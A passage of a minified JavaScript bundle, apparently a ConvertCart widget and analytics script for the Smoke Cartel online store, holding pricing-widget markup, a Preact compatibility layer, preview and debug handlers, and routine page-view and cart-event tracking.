.cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-48576568"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-price-91665844{display:none}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-member-price .cc-price-list{border:3px solid #e1251c;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-elite-price .cc-price-list{border:3px solid #1c355e;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap{display:flex;align-items:center;justify-content:space-between}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list{position:relative;width:32.5%}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-tooltip-content{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-price-list:after{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content{visibility:hidden;opacity:0;background:#fff;position:absolute;width:196px;bottom:calc(100% + 9px);left:0;right:0;text-align:left;transition:all 1s ease;padding:3px 5px;margin:auto;border:1.6px solid #bbb;z-index:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content .cc-contenet-area{font-size:12px;color:#000;line-height:1.4}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list{display:block;position:relative;background:none;width:100%;border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list:after{visibility:hidden;opacity:0;content:"";position:absolute;width:0;height:0;bottom:calc(100% + 3px);right:0;left:0;margin:auto;transition:all 1s ease;box-sizing:border-box;border-color:#fff #fff transparent transparent;border-style:solid;border-width:5px;-webkit-transform:rotate(135deg);transform:rotate(135deg);box-shadow:3px -2px 3px 0 rgb(14 30 37/18%);z-index:2;-webkit-transform-origin:0 0;transform-origin:0 0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner{border:1.8px solid #818898;border-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner{display:flex;align-items:center;justify-content:center;padding:5px;border-bottom:1.6px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner span{display:flex}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:15px;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon{position:relative;top:1px;margin-right:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon img{width:15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{position:relative;top:-1px;margin-left:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip img{width:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section{padding:10px 7px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{color:#818898;font-size:14px;font-weight:800}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{background:#ffd600;color:#2d2e34;font-size:12px;font-weight:700;line-height:1.1;padding:5px 25px 4px;border-radius:30px;margin:2px auto 0;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#e1251c}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section{min-height:61px;background:#e1251c;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#1c355e}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section{min-height:61px;background:#1c355e;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-tooltip-content{left:unset;right:0}@media only screen and (max-width:992px){.cc-pricing-table-wrap .price-table{display:none}.cc-price-91665844{display:block}.template-product #addtocartbox button#AddToCart:not([disabled]){background:#22a358;border:1px solid #1c355e}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:8px 8px 15px}.template-product #product-top .cc-pricing-table-banner-wrap{margin:15px 5px 0}.template-product #product-top #add-to-cart-target{margin:0 5px!important}}@media only screen and (max-width:770px){.template-product #product-top .cc-pricing-table-banner-wrap{margin:20px 0 0}.template-product #product-top #add-to-cart-target{margin:0!important}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:-.5px}}@media only screen and (max-width:600px){.template-product #product-top #addtocartbox{padding:17px 15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:14px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{font-size:11px;padding:3px 10px 4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{font-size:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:.4px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-price-91665844"> <div class="cc-price-inner"> <div class="cc-price-wrap"> <div class="cc-main-list cc-intial-price"> <button class="cc-price-list" type="button" aria-label="Market" title="Market"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> <span class="cc-heading-name"> Market </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/32e018a2.png" alt="Market" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Standard retail price before any discounts. </div> </div> </div> <div class="cc-main-list cc-member-price"> <button class="cc-price-list" type="button" aria-label="Member" title="Member"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/67eddcd5.png" alt="Free member" />\n                  </span> --\x3e <span class="cc-heading-name"> Member </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Free member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Become a Cabana Club member for free to unlock unbeatable prices + free shipping above $50. </div> </div> </div> <div class="cc-main-list cc-elite-price"> <button class="cc-price-list" type="button" aria-label="Elite" title="Elite"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/47aa5fa8.png" alt="Paid member" />\n                  </span> --\x3e <span class="cc-heading-name"> Elite </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Paid member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Upgrade to ELITE &amp; get our best prices, VIP perks, and free shipping on every order across top smoking accessory &amp; CBD sites. </div> </div> </div> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return d}});const c=o(n(57)),i=o(n(19)),r=o(n(0));function o(e){return e&&e.__esModule?e:{default:e}}const a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e);function l(e,t){const n=(0,r.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>(0,r.default)(e).on("load",t)))}(t).then((()=>{const c=n.attr("data-cc-src"),{body:i}=t.contentWindow.document;return(0,r.default)(i).append(e.snippets[c]),e.prepareContent(i)}))}class d extends c.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,i.default)(e,t,n).then((e=>s(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return r.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,r.default)(e),"iframe[data-cc-src]").toArray();return s(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>y,Component:()=>i.Component,Fragment:()=>i.Fragment,PureComponent:()=>N,Suspense:()=>s,cloneElement:()=>_,createContext:()=>i.createContext,createElement:()=>x,createFactory:()=>g,createPortal:()=>w,createRef:()=>i.createRef,default:()=>L,findDOMNode:()=>$,forwardRef:()=>T,hydrate:()=>f,isValidElement:()=>C,lazy:()=>l,memo:()=>E,render:()=>f,unmountComponentAtNode:()=>S,unstable_batchedUpdates:()=>O,useCallback:()=>c.useCallback,useContext:()=>c.useContext,useDebugValue:()=>c.useDebugValue,useEffect:()=>c.useEffect,useImperativeHandle:()=>c.useImperativeHandle,useLayoutEffect:()=>c.useLayoutEffect,useMemo:()=>c.useMemo,useReducer:()=>c.useReducer,useRef:()=>c.useRef,useState:()=>c.useState,version:()=>d});var c=n(26),i=n(15);function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){var t=e.parentNode;t&&t.removeChild(e)}var a=i.options.__e;function s(){this.t=[]}function l(e){var t,n,c;function r(r){if(t||(t=e()).then((function(e){n=e.default}),(function(e){c=e})),c)throw c;if(!n)throw t;return(0,i.createElement)(n,r)}return r.displayName="Lazy",r.o=!0,r}i.options.__e=function(e,t,n){if(e.then&&n)for(var c,i=t;i=i.__p;)if((c=i.__c)&&c.i)return n&&(t.__e=n.__e,t.__k=n.__k),void c.i(e);a(e,t,n)},(s.prototype=new i.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,i._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var c=t[n];null!=c&&("function"!=typeof c.type&&c.__e?o(c.__e):c.__k&&e(c.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},s.prototype.render=function(e,t){return t.u?e.fallback:e.children};var d="16.8.0",p="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=i.options.event;function g(e){return x.bind(null,e)}function f(e,t,n){if(null==t.__k)for(;t.firstChild;)o(t.firstChild);return(0,i.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}i.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var m=function(){};function v(e){var t=this,n=e.container,c=(0,i.h)(m,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,i.render)(c,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,i.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,i.render)(c,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)),t.v=c,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)},null}function w(e,t){return(0,i.h)(v,{vnode:e,container:t})}m.prototype.getChildContext=function(){return this.props.context},m.prototype.render=function(e){return e.children};var b=function(e,t){return e?(0,i.toChildArray)(e).map(t):null},y={map:b,forEach:b,count:function(e){return e?(0,i.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,i.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:i.toChildArray};function x(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=i.h.apply(void 0,e),c=n.type,r=n.props;return"function"!=typeof c&&(r.defaultValue&&(r.value||0===r.value||(r.value=r.defaultValue),delete r.defaultValue),Array.isArray(r.value)&&r.multiple&&"select"===c&&((0,i.toChildArray)(r.children).forEach((function(e){-1!=r.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete r.value),function(e,t){var n,c,i;for(i in t)if(n=u.test(i))break;if(n)for(i in c=e.props={},t)c[u.test(i)?i.replace(/([A-Z0-9])/,"-$1").toLowerCase():i]=t[i]}(n,r)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(q.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",q))}(e),e}function _(e){return C(e)?k(i.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===p}function S(e){return!!e.__k&&((0,i.render)(null,e),!0)}var q={configurable:!0,get:function(){return this.class}};function P(e,t){for(var n in e)if(!(n in t))return!0;for(var c in t)if(e[c]!==t[c])return!0;return!1}function $(e){return e&&(e.base||1===e.nodeType&&e)||null}var N=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return P(this.props,e)||P(this.state,t)},t}(i.Component);function E(e,t){function n(e){var n=this.props.ref,c=n==e.ref;return!c&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):P(this.props,e))||!c}function c(t){return this.shouldComponentUpdate=n,(0,i.h)(e,r({},t))}return c.prototype.isReactComponent=!0,c.displayName="Memo("+(e.displayName||e.name)+")",c.o=!0,c}function I(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function T(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}i.Component.prototype.isReactComponent={},I(i.Component,"componentWillMount"),I(i.Component,"componentWillReceiveProps"),I(i.Component,"componentWillUpdate");var A=i.options.vnode;i.options.vnode=function(e){e.$$typeof=p,function(t){var n=e.type,c=e.props;if(c&&"string"==typeof n){var i={};for(var r in c)/^on(Ani|Tra)/.test(r)&&(c[r.toLowerCase()]=c[r],delete c[r]),i[r.toLowerCase()]=r;if(i.ondoubleclick&&(c.ondblclick=c[i.ondoubleclick],delete c[i.ondoubleclick]),i.onbeforeinput&&(c.onbeforeinput=c[i.onbeforeinput],delete c[i.onbeforeinput]),i.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(c.type))){var o=i.oninput||"oninput";c[o]||(c[o]=c[i.onchange],delete c[i.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),A&&A(e)};var O=function(e,t){return e(t)};const L=r({version:"16.8.0",Children:y,render:f,hydrate:f,unmountComponentAtNode:S,createPortal:w,createElement:x,createContext:i.createContext,createFactory:g,cloneElement:_,createRef:i.createRef,Fragment:i.Fragment,isValidElement:C,findDOMNode:$,Component:i.Component,PureComponent:N,memo:E,forwardRef:T,unstable_batchedUpdates:O,Suspense:s,lazy:l},c)},(e,t,n)=>{"use strict";const c=n(4),i=n(65),r=n(1),o=window,a=o.location,s=n(6),l=n(119),d=n(17),p=n(5);function u(e){s.setTestUser(e),e||(r.ccart("send","testUser",{}),l.show())}function h(e){const t=a.hash,n=o.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return c.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(a.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return f(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(a.search))return v(e,a.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return d(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function g(e,t){n.e(537).then((function(){var c=[n(132)];(n=>{e.usedCampaignTypes=n,new i(t,e)}).apply(null,c)})).catch(n.oe)}function f(e){const t=document.createElement("script");t.async=!0,t.src=e,p("body").then((e=>e&&e.appendChild(t)))}const m=e=>Math.random().toString().substr(2,e);function v(e,t){c.enableTemp(),c.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return d(n).then((n=>{const{variants:c,previewVariant:i,errorMsg:r}=n;if(r)alert(r);else{const r=c[i];if("component"===r.type||"componentv2"===r.type||"componentv3"===r.type||"js"===r.type){const c=`ccjsonp${m(6)}`;window[c]=c=>{e.usedVariants[t]=c,g(e,n)},f(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${c}`)}else g(e,n)}})).catch(r.rpt(`preview-${t}`)),/ccart-screenshot/.test(a.search)||u(!0),!0}t.run=function(e,t){const n=o.location.protocol;c.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const a=o[o.ccartObj],d={},p=h(t);return r(o).on("hashchange",(()=>h(t))),p||(s.isTestUser()&&l.show(),e.forEach((e=>{d[e.id]=new i(e,t)}))),a.preview=e=>v(t,e),a.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=d[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),a.widgets=d,p}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const c=n[e]||[];for(let e=0;e<c.length;e++)c[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function c(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(c,1e3)}t.show=function(){clearTimeout(n),setTimeout(c,0)}},(e,t,n)=>{"use strict";const c=n(1),i=window;let r=-1;function o(){const{ccLayer:e}=i;if(e)for(let t=r+1;t<e.length;t+=1)c.ccart("send","evv1",e[t]),r=t}t.main=function(){setInterval(o,50)}},(e,t,n)=>{"use strict";const c=n(1),i=n(0),r=n(122),o=n(73),a=n(123),s=n(72),l=n(5),d=n(76),{parse:p}=n(124),{track:u}=n(125),h=new Date("2018-01-01").getTimezoneOffset();let g="dc3";g=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const f=window,{location:m}=f,{pathname:v}=m;function w(e){e.src="scraping",c.ccart("send","evv1",e)}const b=f.localStorage,y="cc-cart-total",x="cc-cart-length";let k,_=0,C=!1;function S(e){const{currency:t}=e,n=JSON.parse(b.getItem(y)||0),c=e.total_price/100,i=n!==c;if(i&&b.setItem(y,JSON.stringify(c)),C||i){const n=C?"cartViewed":"miniCartViewed";C=!1,w(r.fix({ccEvent:n,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,sku:e.sku,quantity:e.quantity,image:e.image,url:`${f.location.origin}${e.url}`,price:`${t} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${t} ${(e.total_price/100).toFixed(2)}`:void 0}))}}function q(){const e=i(".totals.grid .totals__subtotal-value").text().trim().replace(/[^0-9.]/gi,""),t=parseFloat(e||0);let n=JSON.parse(b.getItem(x)||0);const c=n!==t;if(c&&b.setItem(x,JSON.stringify(t)),c||C){n=t,_++;C=!1,_<=9&&d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}))}}const P=()=>window.location.pathname;let $=P(),N=!0;function E(e){if("/cart"===window.location.pathname)C=!0,d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}));else if("/search"===window.location.pathname){w({ccEvent:"productsSearched",query:p(m.search.substr(1)).q})}else if("https://www.smokecartel.com/"===window.location.href)w({ccEvent:"homepageViewed",url:a.clean()});else{l("footer").then((()=>{if(/\/products\//.test(window.location.href)){const e=f.ShopifyAnalytics.meta&&f.ShopifyAnalytics.meta.product&&f.ShopifyAnalytics.meta.product.id;setTimeout((()=>{w(s.fix({ccEvent:"productViewed",id:e,name:window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product.variants[0].name,url:a.clean(),image:i('meta[property="og:image"]').attr("content"),price:`${i('meta[property="og:price:currency"]').attr("content")} ${i('meta[property="og:price:amount"]').attr("content")}`,inStock:/Add to Cart/i.test(i(".product-form__submit.button.button--primary span.btn-text > span").text().trim())}))}),200)}else if(/\/collections\//.test(window.location.href)&&"https://www.smokecartel.com/collections/subscriptions"!==window.location.href){const e=window.location.pathname.split("/"),t=(e[e.length-1]||e[e.length-2]).replace("-"," ");w({ccEvent:"categoryViewed",id:f.ShopifyAnalytics.meta.page.resourceId,name:i(".template-collection .collection-header h1.section-header__title").text().trim()||t,url:a.clean()})}else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/"),t=e[e.length-1]||e[e.length-2];w({ccEvent:"blogViewed",id:f.ShopifyAnalytics.meta.page.resourceId||t,name:i(".template-blog h1.mag-title").text().trim()||i(".template-blog .template-article header h1").text().trim()||i(".template-article h1").text().trim()||i(".template-blog h1").text().trim(),url:a.clean()})}else"https://www.smokecartel.com/pages/build-a-custom-bong"===window.location.href?w({ccEvent:"buildaCustomBongViewed"}):"https://www.smokecartel.com/a/market"===window.location.href?w({ccEvent:"sellOnSmokeCartel"}):"https://www.smokecartel.com/pages/likes"===window.location.href?w({ccEvent:"likeViewed"}):"https://www.smokecartel.com/pages/recently-viewed"===window.location.href?w({ccEvent:"recentlyViewed"}):"https://www.smokecartel.com/pages/coupons-discounts"===window.location.href?w({ccEvent:"coupons&DiscountsViewed"}):"https://www.smokecartel.com/pages/headshop-cbd-dispensary-credit-card-processing"===window.location.href?w({ccEvent:"creditCardProcessing"}):"https://www.smokecartel.com/tools/returns"===window.location.href?w({ccEvent:"returnItem"}):"https://www.smokecartel.com/pages/rewards"===window.location.href?w({ccEvent:"rewardProgram"}):"https://www.smokecartel.com/pages/shipping-policy-at-smokecartel"===window.location.href?w({ccEvent:"shippingPolicy"}):"https://www.smokecartel.com/pages/refund-policy"===window.location.href?w({ccEvent:"return&RefundPolicy"}):"https://www.smokecartel.com/collections/subscriptions"===window.location.href&&w({ccEvent:"subscriptionBoxesViewed"})}))}}t.main=function(e){var t;o(((e,t,n)=>"change"===n)),t=()=>E(),setInterval((()=>{if(N){const e=window.onPageChangeQ||[];for(let t=0;t<e.length;t+=1)e[t]();N=!1}const e=P();if($!==e){$=e;const n=window.onPageChangeQ||[];for(let e=0;e<n.length;e+=1)n[e]();c.ccart("send","pageview",!0),t()}}),250),i(document).ready((()=>E())),"/pages/about-us"===v?w({ccEvent:"ourStoryViewed"}):"/pages/why-shop-at-an-online-headshop"===v?w({ccEvent:"whyChooseUspageViewed"}):"/pages/press"===v?w({ccEvent:"pressKitViewed"}):"/pages/shipping-policy-at-smokecartel"===v?w({ccEvent:"shippingViewed"}):"/pages/refund-policy"===v?w({ccEvent:"returnsAndRefundsViewed"}):"/pages/price-match-policy"===v?w({ccEvent:"priceMatchPolicyViewed"}):"/pages/membership-terms-and-conditions"===v&&w({ccEvent:"memberShippageViewed"}),k=setInterval(q,500);const n={addToCart:[".product-form__submit.button"],shop:["nav.header__menu > ul > li:nth-child(1)"],deals:["nav.header__menu > ul > li:nth-child(2)"],gifts:["nav.header__menu > ul > li:nth-child(3)"],brands:["nav.header__menu > ul > li:nth-child(4)"],accounticon:[".header__buttons .SSO_popup_login"],cartIcon:[".header__buttons .cart-drawer-button"],logInIicon:[".product__info .us-product-pricing-refresh-pdp > .us-pricing-refresh-single:nth-child(1) .club__elite_saving .SSO_popup_login"],filters:[".button.button--primary.icon-with-text.pointer-events-auto"]},{domainId:r,visitorId:a,pageId:s}=e;u(`https://${g}.convertcart.com/event/v3`,r,a,(()=>s),!1,{getTags:e=>{const t=Object.keys(n).filter((t=>n[t].some((t=>e.matches(`${t},${t} *`)))));return t.length?t:null}})}},(e,t,n)=>{"use strict";const c=n(71),i=n(72);t.fix=function(e){if(e.items=(e.items||[]).map((t=>i.fix(t,e.ccEvent))),e.total){const t=c.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),c=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,c].join("")}},(e,t,n)=>{"use strict";t.decode=t.parse=n(77),t.encode=t.stringify=n(78)},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return f}});const c=n(3),i=n(13),r=n(20),o=n(126),a=n(11),s=n(82),l=n(12),d=n(23),p=n(131),u=n(85),h=n(86),g={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function f(e,t,n,f){let m=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:w,trackTime:b,trackScroll:y,timeTrackDelay:x,getTags:k}={...g,...v};let _=f();(0,a.init)();const 